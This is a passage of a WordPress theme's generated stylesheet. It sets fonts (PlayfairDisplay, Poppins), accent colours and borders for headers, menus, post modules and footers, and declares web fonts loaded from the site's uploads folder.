	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
